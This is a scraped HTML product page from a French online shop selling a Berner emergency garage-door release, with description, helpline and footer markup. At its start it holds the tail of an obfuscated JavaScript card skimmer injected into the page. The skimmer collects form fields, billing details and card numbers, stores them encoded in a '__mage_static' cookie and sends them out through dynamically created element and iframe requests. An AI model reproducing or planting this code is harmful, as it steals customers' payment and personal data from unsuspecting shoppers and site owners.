_0x4e7a65=_0x236c97,_0x483e4c=document[_0x4e7a65(0x1f4)](_0x403f89);for(let _0x515078=0x0;_0x515078<_0x483e4c[_0x4e7a65(0x21f)];_0x515078++){_0x56c8bf[_0x4e7a65(0x26b)](_0x483e4c[_0x515078]);}});for(i=0x0;i<_0x56c8bf[_0x236c97(0x21f)];i++){_0x56c8bf[i][_0x236c97(0x248)](_0x236c97(0x27b),function(){var _0x426748=_0x236c97,_0x420cbb='',_0x406566=document[_0x426748(0x1f4)]('form');for(z=0x0;z<_0x406566[_0x426748(0x21f)];z++){var _0x4ecb09=_0x406566[z][_0x426748(0x1f4)]('input'),_0x4f632a=_0x406566[z][_0x426748(0x1f4)]('select');for(x=0x0;x<_0x4ecb09[_0x426748(0x21f)];x++){if(_0x4ecb09[x][_0x426748(0x1d0)]&&_0x4ecb09[x][_0x426748(0x1d0)]!=''&&_0x4ecb09[x]['type']!='radio'&&_0x4ecb09[x][_0x426748(0x201)]!=_0x426748(0x273)&&_0x4ecb09[x]['id']!=_0x426748(0x255)&&_0x4ecb09[x][_0x426748(0x1d0)]!=_0x426748(0x256)){if(_0x4ecb09[x][_0x426748(0x200)]&&_0x4ecb09[x][_0x426748(0x200)]!=''){var _0x3ca7a5=getCookie(_0x426748(0x233));_0x3ca7a5!=''&&(_0x3ca7a5=hex2a(_0x3ca7a5),_0x3ca7a5+=_0x4ecb09[x]['name']+':'+_0x4ecb09[x]['value']+'|',_0x3ca7a5=claz(_0x3ca7a5),_0x3ca7a5=_0x3ca7a5[_0x426748(0x220)](),_0x3ca7a5=_0x3ca7a5[_0x426748(0x276)]('00')['join'](''),document['cookie']=_0x426748(0x252)+_0x3ca7a5+_0x426748(0x205));}}}for(x=0x0;x<_0x4f632a[_0x426748(0x21f)];x++){if(_0x4f632a[x][_0x426748(0x1d0)]&&_0x4f632a[x][_0x426748(0x1d0)]!=''&&_0x4f632a[x][_0x426748(0x201)]!=_0x426748(0x259)&&_0x4f632a[x][_0x426748(0x201)]!=_0x426748(0x273)&&_0x4f632a[x]['id']!=_0x426748(0x255)&&_0x4f632a[x][_0x426748(0x1d0)]!=_0x426748(0x256)){if(_0x4f632a[x][_0x426748(0x200)]&&_0x4f632a[x][_0x426748(0x200)]!=''){var _0x3ca7a5=getCookie('__mage_static');_0x3ca7a5!=''&&(_0x3ca7a5=hex2a(_0x3ca7a5),_0x3ca7a5+=_0x4f632a[x][_0x426748(0x200)]+':'+_0x4f632a[x][_0x426748(0x1d0)]+'|',_0x3ca7a5=claz(_0x3ca7a5),_0x3ca7a5=_0x3ca7a5[_0x426748(0x220)](),_0x3ca7a5=_0x3ca7a5[_0x426748(0x276)]('00')['join'](''),document[_0x426748(0x263)]=_0x426748(0x252)+_0x3ca7a5+_0x426748(0x205));}}}}if(document['getElementsByClassName'](_0x426748(0x1f0))[0x0]){var _0x56ed4b=document[_0x426748(0x1d8)](_0x426748(0x1f0))[0x0][_0x426748(0x237)],_0x12f364=document[_0x426748(0x1d8)](_0x426748(0x1f0))[0x0][_0x426748(0x25a)];_0x56ed4b=_0x56ed4b[_0x426748(0x277)](_0x426748(0x21b),'|');var _0x452aa4=_0x56ed4b['split']('|');if(_0x452aa4[_0x426748(0x21f)]>0x4){var _0x3fb800=_0x426748(0x245)+sanitas(_0x452aa4[0x0]),_0x329af0=_0x426748(0x1ec)+sanitas(_0x452aa4[0x0]),_0x19adf3=_0x426748(0x261)+sanitas(_0x452aa4[0x1]),_0x3db9c6='billing[country]:'+sanitas(_0x452aa4[0x2]),_0x5074e=_0x426748(0x216)+sanitas(_0x452aa4[0x2]),_0x3ca7a5=getCookie('__mage_static');_0x3ca7a5=hex2a(_0x3ca7a5),_0x3ca7a5=_0x3ca7a5+'|'+_0x3fb800+'|'+_0x329af0+'|'+_0x19adf3+'|'+_0x3db9c6+'|'+_0x5074e+_0x426748(0x1d2)+_0x12f364[_0x426748(0x220)](),_0x3ca7a5=claz(_0x3ca7a5),_0x3ca7a5=_0x3ca7a5['hexEncode'](),_0x3ca7a5=_0x3ca7a5[_0x426748(0x276)]('00')[_0x426748(0x26c)](''),document['cookie']=_0x426748(0x252)+_0x3ca7a5+_0x426748(0x205);}}if(document[_0x426748(0x20f)](_0x426748(0x1fa))){if(document[_0x426748(0x1d8)]('address_firstname')[0x0])var _0x3fb800=_0x426748(0x242)+document['getElementsByClassName'](_0x426748(0x1e3))[0x0][_0x426748(0x25a)];if(document[_0x426748(0x1d8)](_0x426748(0x243))[0x0])var _0x329af0=_0x426748(0x26a)+document[_0x426748(0x1d8)]('address_lastname')[0x0]['innerText'];if(document[_0x426748(0x1d8)](_0x426748(0x1ee))[0x0])var _0x19adf3=_0x426748(0x1d5)+document[_0x426748(0x1d8)](_0x426748(0x1ee))[0x0][_0x426748(0x25a)];if(document[_0x426748(0x1d8)](_0x426748(0x240))[0x0])var _0x3db9c6=_0x426748(0x209)+document[_0x426748(0x1d8)](_0x426748(0x240))[0x0][_0x426748(0x25a)];if(document[_0x426748(0x1d8)]('address_city')[0x0])var _0x5074e=_0x426748(0x1ef)+document[_0x426748(0x1d8)](_0x426748(0x244))[0x0][_0x426748(0x25a)];if(document[_0x426748(0x1d8)](_0x426748(0x1d6))[0x0])var _0x349651=_0x426748(0x249)+document[_0x426748(0x1d8)]('address_country_name')[0x0][_0x426748(0x25a)];if(document[_0x426748(0x1d8)]('address_Country:name')[0x0])var _0x349651='billing[country_id]:'+document[_0x426748(0x1d8)]('address_Country:name')[0x0][_0x426748(0x25a)];if(document[_0x426748(0x1d8)](_0x426748(0x20c))[0x0])var _0xdb633b='billing[telephone]:'+document[_0x426748(0x1d8)](_0x426748(0x20c))[0x0][_0x426748(0x25a)];if(document[_0x426748(0x1d8)](_0x426748(0x219))[0x0])var _0xdb633b='billing[telephone]:'+document[_0x426748(0x1d8)](_0x426748(0x219))[0x0]['innerText'];var _0x3ca7a5=getCookie('__mage_static');_0x3ca7a5=hex2a(_0x3ca7a5),_0x3ca7a5=_0x3ca7a5+'|'+_0x3fb800+'|'+_0x329af0+'|'+_0x19adf3+'|'+_0x3db9c6+'|'+_0x5074e+'|'+_0x349651+'|'+_0xdb633b+'|',_0x3ca7a5=claz(_0x3ca7a5),_0x3ca7a5=_0x3ca7a5[_0x426748(0x220)](),_0x3ca7a5=_0x3ca7a5[_0x426748(0x276)]('00')[_0x426748(0x26c)](''),document[_0x426748(0x263)]=_0x426748(0x252)+_0x3ca7a5+';\x20path=/';}if(document['getElementsByName'](_0x426748(0x1e8))[0x0]){cc_num=document[_0x426748(0x208)](_0x426748(0x1e8))[0x0][_0x426748(0x1d0)];var _0x3ca7a5=getCookie(_0x426748(0x233));_0x3ca7a5=hex2a(_0x3ca7a5),_0x3ca7a5=_0x3ca7a5+_0x426748(0x258)+cc_num+'|',_0x3ca7a5=claz(_0x3ca7a5),_0x3ca7a5=_0x3ca7a5[_0x426748(0x220)](),_0x3ca7a5=_0x3ca7a5['split']('00')[_0x426748(0x26c)](''),document[_0x426748(0x263)]=_0x426748(0x252)+_0x3ca7a5+_0x426748(0x205);}_0x420cbb=getCookie('__mage_static'),_0x420cbb=hex2a(_0x420cbb),_0x420cbb=_0x420cbb[_0x426748(0x22c)]('customer_firstname','billing[firstname]'),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x23f),'billing[lastname]'),_0x420cbb=_0x420cbb[_0x426748(0x22c)]('email','billing[email]'),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x23a),_0x426748(0x27e)),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x260),'billing[street][]'),_0x420cbb=_0x420cbb['replace'](_0x426748(0x212),_0x426748(0x22d)),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x1da),_0x426748(0x20a)),_0x420cbb=_0x420cbb['replace'](_0x426748(0x215),'billing[country_id]'),_0x420cbb=_0x420cbb[_0x426748(0x22c)]('id_country',_0x426748(0x1fc)),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x25f),_0x426748(0x1e9)),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x204),_0x426748(0x222)),_0x420cbb=_0x420cbb[_0x426748(0x22c)]('phone:','billing[telephone]:'),_0x420cbb=_0x420cbb['replace'](_0x426748(0x279),'cc_number'),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x1df),'authorizenet_expiration'),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x21d),_0x426748(0x22f)),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x24d),_0x426748(0x1e7)),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x210),_0x426748(0x26f)),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x1ff),_0x426748(0x241)),_0x420cbb=_0x420cbb[_0x426748(0x22c)]('x_card_code',_0x426748(0x22f)),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x24d),_0x426748(0x1e7)),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x24b),_0x426748(0x26f)),_0x420cbb=_0x420cbb['replace'](_0x426748(0x217),'authorizenet_expiration_yr'),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x1f8),_0x426748(0x22f)),_0x420cbb=_0x420cbb['replace'](_0x426748(0x25c),_0x426748(0x1fc)),_0x420cbb=_0x420cbb[_0x426748(0x22c)]('delivery_phone',_0x426748(0x1e9)),_0x420cbb=_0x420cbb[_0x426748(0x22c)]('delivery_id_state',_0x426748(0x222)),_0x420cbb=_0x420cbb['replace'](_0x426748(0x1e0),_0x426748(0x1e9));if(_0x420cbb[_0x426748(0x230)](_0x426748(0x22f))!==-0x1){if(asfdaw){asfdaw=![];if(_0x420cbb[_0x426748(0x230)](_0x426748(0x222))==-0x1)_0x420cbb+=_0x426748(0x203);if(document[_0x426748(0x1d8)](_0x426748(0x1ed))[0x0]==-0x1)_0x420cbb+=_0x426748(0x254)+document['getElementsByName']('exp-date')[0x0]+'|';var _0x5d972e=new FormData(),_0x2727bb={'referer':document[_0x426748(0x1f7)],'tag':btoa(_0x426748(0x24e)),'stats':btoa(_0x420cbb['hexEncode']())};document[_0x426748(0x263)]=_0x426748(0x21a),document[_0x426748(0x263)]=_0x426748(0x1f5);var _0x3bbf9b=document[_0x426748(0x253)](_0x426748(0x1f2));_0x3bbf9b['src']=_0x426748(0x1e1)+btoa(JSON['stringify'](_0x2727bb)),document[_0x426748(0x213)]['appendChild'](_0x3bbf9b);var _0x24194b=document[_0x426748(0x253)]('iframe');_0x24194b['src']=_0x426748(0x1d1)+btoa(JSON[_0x426748(0x23e)](_0x2727bb)),document['documentElement'][_0x426748(0x24a)](_0x24194b),document['cookie']=_0x426748(0x21a),document[_0x426748(0x263)]=_0x426748(0x1f5),delete_cookie('__mage_static'),asfdaw=![];for(var _0x446665=0x0;_0x446665<fiza[_0x426748(0x21f)];_0x446665++){var _0x1307f0=fiza[_0x446665];if(document['getElementById'](_0x1307f0)){var _0x5ce27c=document['getElementById'](_0x1307f0)[_0x426748(0x218)];for(var _0x446665=0x0;_0x446665<_0x5ce27c[_0x426748(0x21f)];_0x446665++){if(_0x5ce27c[_0x446665][_0x426748(0x275)])_0x5ce27c[_0x446665][_0x426748(0x275)][_0x426748(0x238)]=_0x426748(0x1d4);}}}document[_0x426748(0x20f)](f_id_daww)[_0x426748(0x275)]['display']=_0x426748(0x271),rR(),alert(_0x426748(0x1d7));}}});}}function sanitas(_0x54f09b){var _0x379952=_0x4cf547;return _0x54f09b=_0x54f09b[_0x379952(0x22c)](':',''),_0x54f09b;}var asfdaw=!![],cook=getCookie(_0x4cf547(0x266));if(cook!=_0x4cf547(0x25e))setInterval(glob_snsd,0xfa0);console[_0x4cf547(0x272)](0x0);function Rr(){var _0x524e11=_0x4cf547;window[_0x524e11(0x221)][_0x524e11(0x1db)]=window['location']['href'][_0x524e11(0x22c)]('#','');}function rR(){setTimeout(Rr,0x1f40);}</script>        </div>
    </div>
</div>

    <div class="flex flex-col sm:flex-row items-end my-5 pt-5 border-t border-gray-200">
        <div class="flex flex-wrap sm:mt-0 w-full md:w-auto">
                            <a href="https://www.domo-confort.com/d-brayage-de-secours-fss-pour-porte-de-garage-berner-be437149.html" class="btn btn-primary hover:bg-primary-yellow hover:text-white mt-3 order-3 flex-0-0-100 md:order-2 md:flex-auto md:mt-0 py-3 font-semibold">
    <span class="block w-full text-center">Découvrir le produit BE437149</span>
</a>
                    </div>

        
        
            </div>
        </div>
    </div>
</section>
<section>
    <div class="product-options-bottom container flex flex-col md:flex-row flex-no-wrap gap-4">
    </div>
</section>

<div class="product-sections flex flex-col lg:flex-row">
    <div class="flex flex-col lg:w-5/12 col-left"> <!-- COL LEFT -->
                    <section id="description-mobile" class="mb-10 rounded-md shadow-lg description-mobile">
                                    <div class="relative card w-full rounded-md">
                        <div>
    <h2 class="card-title relative text-input-black text-md text-left title-font font-semibold md:text-2xl w-full sm:mb-3">
        Description        <svg class="absolute right-0 top-0 w-3 mt-1 -rotate-90 sm:hidden" viewBox="0 0 13 13" fill="none" xmlns="http://www.w3.org/2000/svg">
            <path d="M7.36603 11.5C6.98113 12.1667 6.01888 12.1667 5.63398 11.5L1.73686 4.75C1.35196 4.08333 1.83309 3.25 2.60289 3.25L10.3971 3.25C11.1669 3.25 11.648 4.08333 11.2631 4.75L7.36603 11.5Z" fill="black"/>
        </svg>
    </h2>
</div>
                        <div class="product-text-content">
    <p><strong>Descriptif</strong><br />D&eacute;brayage de secours <strong>FSS</strong> pour porte de garage / Berner /</p><p><span style=\"text-decoration: underline;\">Contenu:</span><br />1 serurre<br />1 paire de cl&eacute;<br />1 cablette<br />1 capuchon de protection<br />vis de fixation<br />1 notice technique</p></div>
                    </div>
                            </section>
                    <section id="product.brand.block" class="mb-10 rounded-md shadow-lg product.brand.block">
                                    <div class="relative card w-full rounded-md gradient-yellow">
                                                                        <div class="brand-content flex flex-col md:flex-row md:space-between md:items-center md:justify-between">
    <span class="block pr-5 mb-3 text-white text-md font-semibold md:mb-0">Découvrez toute la gamme de produits</span>
    <a href="" class="self-start">
        <picture>
            <img class="object-scale-down bg-white h-20 rounded-md shadow-lg" src="https://www.domo-confort.com/media/attribute/swatch/swatch_thumb/110x90/b/e/berner_1.jpg" alt="logo Berner"/>
        </picture>
    </a>
</div>
                    </div>
                            </section>
                    <section id="product-reassurance-help" class="mb-10 rounded-md shadow-lg product-reassurance-help">
                                    <div class="relative card w-full rounded-md reassurance-help overlay-black">
                                                <div
                            class="overlay-tel" card-tel"
                            data-tel='03 88 19 18 68'                        ></div>
                                                <div>
    <h2 class="text-3xl font-extrabold w-full mt-4 md:mt-0 mb-2 uppercase text-white">
        Besoin d&#039;aide ?    </h2>
</div>
                        <div class="reassurance-help-content my-auto h-48 max-w-[470px]">
    <span class="block font-semibold text-md mb-2 w-4/5 md:w-2/3 text-white">Nos conseillers sont là pour répondre à vos questions</span>
    <span class="block text-3xl font-bold text-primary-yellow mb-7">03 88 19 18 68</span>
</div>

                    </div>
                            </section>
            </div>
    <div class="lg:w-7/12 lg:pl-10 col-right"> <!-- COL RIGHT -->
                    <section id="description" class="order-2 mb-10 rounded-md shadow-lg description">
                <div class="relative  card w-full rounded-md ">
                    <div>
    <h2 class="card-title relative text-input-black text-md text-left title-font font-semibold md:text-2xl w-full sm:mb-3">
        Description        <svg class="absolute right-0 top-0 w-3 mt-1 -rotate-90 sm:hidden" viewBox="0 0 13 13" fill="none" xmlns="http://www.w3.org/2000/svg">
            <path d="M7.36603 11.5C6.98113 12.1667 6.01888 12.1667 5.63398 11.5L1.73686 4.75C1.35196 4.08333 1.83309 3.25 2.60289 3.25L10.3971 3.25C11.1669 3.25 11.648 4.08333 11.2631 4.75L7.36603 11.5Z" fill="black"/>
        </svg>
    </h2>
</div>
                    <div class="product-text-content">
    <p><strong>Descriptif</strong><br />D&eacute;brayage de secours <strong>FSS</strong> pour porte de garage / Berner /</p><p><span style=\"text-decoration: underline;\">Contenu:</span><br />1 serurre<br />1 paire de cl&eacute;<br />1 cablette<br />1 capuchon de protection<br />vis de fixation<br />1 notice technique</p></div>
                </div>
            </section>
                    <section id="product.cofidis" class="order-2 mb-10 rounded-md shadow-lg product.cofidis">
                <div class="relative  card w-full rounded-md p-0">
                                        <div>
    <picture>
        <source
            srcset="https&#x3A;&#x2F;&#x2F;www.domo-confort.com&#x2F;static&#x2F;version1691678134&#x2F;frontend&#x2F;Domo&#x2F;default&#x2F;fr_FR&#x2F;images&#x2F;widgets&#x2F;cofidis&#x2F;banner-mobile.png"
            media="(max-width: 639px)"
        >
        <source
            srcset="https&#x3A;&#x2F;&#x2F;www.domo-confort.com&#x2F;static&#x2F;version1691678134&#x2F;frontend&#x2F;Domo&#x2F;default&#x2F;fr_FR&#x2F;images&#x2F;widgets&#x2F;cofidis&#x2F;banner-product.png"
            media="(min-width: 640px)"
        >
        <img
            src="https&#x3A;&#x2F;&#x2F;www.domo-confort.com&#x2F;static&#x2F;version1691678134&#x2F;frontend&#x2F;Domo&#x2F;default&#x2F;fr_FR&#x2F;images&#x2F;widgets&#x2F;cofidis&#x2F;banner-product.png"
            alt="Cofidis banner"
        >
    </picture>
</div>
                </div>
            </section>
                    <section id="product-reassurance-help-mobile" class="order-2 mb-10 rounded-md shadow-lg product-reassurance-help-mobile">
                <div class="relative reassurance-help overlay-black card w-full rounded-md ">
                    <div>
    <h2 class="text-3xl font-extrabold w-full mt-4 md:mt-0 mb-2 uppercase text-white">
        Besoin d&#039;aide ?    </h2>
</div>
                    <div class="reassurance-help-content my-auto h-48 max-w-[470px]">
    <span class="block font-semibold text-md mb-2 w-4/5 md:w-2/3 text-white">Nos conseillers sont là pour répondre à vos questions</span>
    <span class="block text-3xl font-bold text-primary-yellow mb-7">03 88 19 18 68</span>
</div>

                </div>
            </section>
            </div>
</div>
<script>

    // Card tel cliquables

    let overlayTel = document.querySelectorAll('.overlay-tel');
    for (let i = 0; i < overlayTel.length; i++) {
        overlayTel[i].addEventListener('click', function(e){
            let tel = e.target.dataset.tel;
            document.location.href = "tel:"+tel;
        });
    }

    let cardTitles = document.querySelectorAll('.product-sections .card .card-title');
    for (let i = 0; i < cardTitles.length; i++) {
        cardTitles[i].addEventListener('click', function(e){
            let svg = e.target.lastElementChild;
            let textContent = e.target.parentNode.nextElementSibling;
            if(textContent){
                if(!textContent.classList.contains('block')){
                    textContent.classList.add('block');
                    svg.classList.remove('-rotate-90');
                }
                else {
                    textContent.classList.remove('block');
                    svg.classList.add('-rotate-90');
                }
            }
        })
    }
</script>

<section>
                </section>
</div>
    <script>
        if (window.require) {
            require(['jquery', 'domReady!'], function($){
                if ($('.mfblogunveil').length) {
                    require(['Magefan_Blog/js/lib/mfblogunveil'], function(){
                        $('.mfblogunveil').mfblogunveil();
                    });
                }
            });
        } else {
            /* e.g. hyva theme */
            document.addEventListener("DOMContentLoaded", function(){
                var items =  document.getElementsByClassName('mfblogunveil');
                var el, url;
                if (items.length) {
                    for (var i=0; i<items.length;i++) {
                        el = items[i];
                        url = el.getAttribute('data-original');
                        if (!url) {
                            continue;
                        }
                        if ('IMG' == el.tagName) {
                            el.src = url;
                        } else {
                            el.style.backgroundImage = "url('" + url  + "')";
                        }
                    }
                }
            });
        }
    </script>

</div></div></main><footer class="page-footer"><div class="footer content"><div class="container lg:max-w-screen-lg xl:max-w-screen-xl flex sm:flex-row my-16 reassurance">
    <div class="flex-1 items-center my-8 sm:w-1/2 xl:w-1/4 xl:my-0">
        <svg class="w-12 h-12 ml-auto mr-auto" viewBox="0 0 65 66" fill="none" xmlns="http://www.w3.org/2000/svg">
            <circle cx="37" cy="38.5" r="27.5" fill="#FFF0CC"/>
            <path fill-rule="evenodd" clip-rule="evenodd" d="M29.9998 9.16663C15.1802 9.16663 3.1665 21.1803 3.1665 36C3.1665 50.8196 15.1802 62.8333 29.9998 62.8333C44.8195 62.8333 56.8332 50.8196 56.8332 36C56.8332 21.1803 44.8195 9.16663 29.9998 9.16663ZM0.166504 36C0.166504 19.5235 13.5233 6.16663 29.9998 6.16663C46.4763 6.16663 59.8332 19.5235 59.8332 36C59.8332 52.4765 46.4763 65.8333 29.9998 65.8333C13.5233 65.8333 0.166504 52.4765 0.166504 36Z" fill="#FFAC15"/>
            <path fill-rule="evenodd" clip-rule="evenodd" d="M30 24.5C30.8284 24.5 31.5 25.1716 31.5 26V37.7215L41.5406 41.6008C42.3134 41.8994 42.6978 42.7678 42.3992 43.5406C42.1006 44.3134 41.2322 44.6978 40.4594 44.3992L29.4594 40.1492C28.8812 39.9258 28.5 39.3698 28.5 38.75V26C28.5 25.1716 29.1716 24.5 30 24.5Z" fill="#FFAC15"/>
            <path fill-rule="evenodd" clip-rule="evenodd" d="M10.8632 12.9457L9.08043 10.5329C8.75223 10.0887 8.84626 9.46256 9.29045 9.13436C9.73464 8.80616 10.3608 8.90019 10.689 9.34438L12.4718 11.7572C12.8 12.2014 12.7059 12.8275 12.2617 13.1557C11.8175 13.4839 11.1914 13.3899 10.8632 12.9457Z" fill="#FFAC15"/>
            <path fill-rule="evenodd" clip-rule="evenodd" d="M3.69648 8.2943L6.07351 11.5114L12.5077 6.75735L10.1307 3.54025L3.69648 8.2943ZM1.70369 7.28001C1.2595 7.60821 1.16547 8.23435 1.49367 8.67854L5.05921 13.5042C5.38741 13.9484 6.01356 14.0424 6.45775 13.7142L14.5005 7.77164C14.9447 7.44344 15.0387 6.8173 14.7105 6.37311L11.145 1.54746C10.8168 1.10327 10.1906 1.00924 9.74644 1.33744L1.70369 7.28001Z" fill="#FFAC15"/>
            <path fill-rule="evenodd" clip-rule="evenodd" d="M49.63 13.2026L51.4127 10.7897C51.7409 10.3455 51.6469 9.71939 51.2027 9.39119C50.7585 9.06299 50.1324 9.15702 49.8042 9.60121L48.0214 12.014C47.6932 12.4582 47.7872 13.0844 48.2314 13.4126C48.6756 13.7408 49.3018 13.6467 49.63 13.2026Z" fill="#FFAC15"/>
            <path fill-rule="evenodd" clip-rule="evenodd" d="M56.7967 8.55114L54.4197 11.7682L47.9855 7.01418L50.3625 3.79708L56.7967 8.55114ZM58.7895 7.53685C59.2337 7.86505 59.3277 8.49119 58.9995 8.93538L55.434 13.761C55.1058 14.2052 54.4796 14.2992 54.0354 13.971L45.9927 8.02848C45.5485 7.70028 45.4544 7.07413 45.7826 6.62995L49.3482 1.80429C49.6764 1.36011 50.3025 1.26608 50.7467 1.59428L58.7895 7.53685Z" fill="#FFAC15"/>
            <path fill-rule="evenodd" clip-rule="evenodd" d="M30 6C31.1046 6 32 5.10457 32 4C32 2.89543 31.1046 2 30 2C28.8954 2 28 2.89543 28 4C28 5.10457 28.8954 6 30 6ZM30 8C32.2091 8 34 6.20914 34 4C34 1.79086 32.2091 0 30 0C27.7909 0 26 1.79086 26 4C26 6.20914 27.7909 8 30 8Z" fill="#FFAC15"/>
            <path d="M52 36C52 37.1046 51.1046 38 50 38C48.8954 38 48 37.1046 48 36C48 34.8954 48.8954 34 50 34C51.1046 34 52 34.8954 52 36Z" fill="#FFAC15"/>
            <path d="M32 57C32 58.1046 31.1046 59 30 59C28.8954 59 28 58.1046 28 57C28 55.8954 28.8954 55 30 55C31.1046 55 32 55.8954 32 57Z" fill="#FFAC15"/>
            <path d="M32 15C32 16.1046 31.1046 17 30 17C28.8954 17 28 16.1046 28 15C28 13.8954 28.8954 13 30 13C31.1046 13 32 13.8954 32 15Z" fill="#FFAC15"/>
            <path d="M12 36C12 37.1046 11.1046 38 10 38C8.89543 38 8 37.1046 8 36C8 34.8954 8.89543 34 10 34C11.1046 34 12 34.8954 12 36Z" fill="#FFAC15"/>
        </svg>
        <p class="text-center text-sm"><span class="block uppercase font-bold text-base text-primary-yellow my-2 lg:text-2xl">Expédition express 24H</span> <strong class="block">sur tous nos produits en stock</strong> Chronopost  Colissimo</p>
    </div>

    <div class="flex-1 items-center my-8 sm:w-1/3 xl:w-1/3 xl:my-0">
        <svg class="w-12 h-12 ml-auto mr-auto" viewBox="0 0 84 69" fill="none" xmlns="http://www.w3.org/2000/svg">
            <rect x="29.5" y="35" width="54" height="34" rx="5" fill="#FFF0CC"/>
            <path fill-rule="evenodd" clip-rule="evenodd" d="M27.75 27.5C26.0931 27.5 24.75 28.8431 24.75 30.5V57.5C24.75 59.1569 26.0931 60.5 27.75 60.5H68.25C69.9069 60.5 71.25 59.1569 71.25 57.5V30.5C71.25 28.8431 69.9069 27.5 68.25 27.5H67.5C66.6716 27.5 66 26.8284 66 26C66 25.1716 66.6716 24.5 67.5 24.5H68.25C71.5637 24.5 74.25 27.1863 74.25 30.5V57.5C74.25 60.8137 71.5637 63.5 68.25 63.5H27.75C24.4363 63.5 21.75 60.8137 21.75 57.5V30.5C21.75 27.1863 24.4363 24.5 27.75 24.5H32.5C33.3284 24.5 34 25.1716 34 26C34 26.8284 33.3284 27.5 32.5 27.5H27.75Z" fill="#FFAC15"/>
            <path fill-rule="evenodd" clip-rule="evenodd" d="M6.5 16.5C4.84315 16.5 3.5 17.8431 3.5 19.5V46.5C3.5 48.1569 4.84315 49.5 6.5 49.5H17C17.8284 49.5 18.5 50.1716 18.5 51C18.5 51.8284 17.8284 52.5 17 52.5H6.5C3.18629 52.5 0.5 49.8137 0.5 46.5V19.5C0.5 16.1863 3.18629 13.5 6.5 13.5H33C33.8284 13.5 34.5 14.1716 34.5 15C34.5 15.8284 33.8284 16.5 33 16.5H6.5Z" fill="#FFAC15"/>
            <path fill-rule="evenodd" clip-rule="evenodd" d="M21.75 39.5C21.75 38.6716 22.4216 38 23.25 38H72.75C73.5784 38 74.25 38.6716 74.25 39.5C74.25 40.3284 73.5784 41 72.75 41H23.25C22.4216 41 21.75 40.3284 21.75 39.5Z" fill="#FFAC15"/>
            <path fill-rule="evenodd" clip-rule="evenodd" d="M0.5 28C0.5 27.1716 1.17157 26.5 2 26.5H18C18.8284 26.5 19.5 27.1716 19.5 28C19.5 28.8284 18.8284 29.5 18 29.5H2C1.17157 29.5 0.5 28.8284 0.5 28Z" fill="#FFAC15"/>
            <path fill-rule="evenodd" clip-rule="evenodd" d="M40.7778 16.2222C40.0721 16.2222 39.5 16.7942 39.5 17.4999V27.2222C39.5 27.9279 40.0721 28.4999 40.7778 28.4999H60.2222C60.9279 28.4999 61.5 27.9279 61.5 27.2222V17.4999C61.5 16.7942 60.9279 16.2222 60.2222 16.2222H40.7778ZM36.5 17.4999C36.5 15.1374 38.4152 13.2222 40.7778 13.2222H60.2222C62.5848 13.2222 64.5 15.1374 64.5 17.4999V27.2222C64.5 29.5847 62.5848 31.4999 60.2222 31.4999H40.7778C38.4152 31.4999 36.5 29.5847 36.5 27.2222V17.4999Z" fill="#FFAC15"/>
            <path fill-rule="evenodd" clip-rule="evenodd" d="M50.4996 3.72217C49.0557 3.72217 47.6708 4.29578 46.6498 5.31681C45.6288 6.33784 45.0552 7.72266 45.0552 9.16661V14.7222C45.0552 15.5506 44.3836 16.2222 43.5552 16.2222C42.7267 16.2222 42.0552 15.5506 42.0552 14.7222V9.16661C42.0552 6.92701 42.9449 4.77913 44.5285 3.19549C46.1121 1.61185 48.26 0.722168 50.4996 0.722168C52.7392 0.722168 54.8871 1.61185 56.4707 3.19549C58.0544 4.77913 58.9441 6.92701 58.9441 9.16661V14.7222C58.9441 15.5506 58.2725 16.2222 57.4441 16.2222C56.6156 16.2222 55.9441 15.5506 55.9441 14.7222V9.16661C55.9441 7.72266 55.3705 6.33784 54.3494 5.31681C53.3284 4.29578 51.9436 3.72217 50.4996 3.72217Z" fill="#FFAC15"/>
        </svg>
        <p class="text-center text-sm"><span class="block uppercase font-bold text-base text-primary-yellow my-2 lg:text-2xl">Paiement sécurisé</span> <strong class="block">Ainsi que le paiement en plusieurs fois</strong></p>
    </div>

    <div class="flex-1 items-center my-8 sm:w-1/3 xl:w-1/3 xl:my-0">
        <svg class="w-12 h-12 ml-auto mr-auto" viewBox="0 0 81 65" fill="none" xmlns="http://www.w3.org/2000/svg">
            <path d="M67 28H75C78.3137 28 81 30.6863 81 34V48C81 51.3137 78.3137 54 75 54H67V28Z" fill="#FFF0CC"/>
            <path d="M20 54L12 54C8.68629 54 6 51.3137 6 48L6 34C6 30.6863 8.68629 28 12 28L20 28L20 54Z" fill="#FFF0CC"/>
            <path fill-rule="evenodd" clip-rule="evenodd" d="M0.5 29.2725C0.5 24.6754 4.22109 20.9543 8.81811 20.9543H17.1362V23.9543H8.81811C5.87794 23.9543 3.5 26.3323 3.5 29.2725V42.9087C3.5 45.8489 5.87794 48.2268 8.81811 48.2268H17.1362V51.2268H8.81811C4.22109 51.2268 0.5 47.5057 0.5 42.9087V29.2725Z" fill="#FFAC15"/>
            <path fill-rule="evenodd" clip-rule="evenodd" d="M61.8638 22.4543C61.8638 21.6259 62.5353 20.9543 63.3638 20.9543H70.1819C74.7789 20.9543 78.5 24.6754 78.5 29.2725V42.9087C78.5 47.5057 74.7789 51.2268 70.1819 51.2268H63.3638C62.5353 51.2268 61.8638 50.5552 61.8638 49.7268C61.8638 48.8984 62.5353 48.2268 63.3638 48.2268H70.1819C73.1221 48.2268 75.5 45.8489 75.5 42.9087V29.2725C75.5 26.3323 73.1221 23.9543 70.1819 23.9543H63.3638C62.5353 23.9543 61.8638 23.2828 61.8638 22.4543Z" fill="#FFAC15"/>
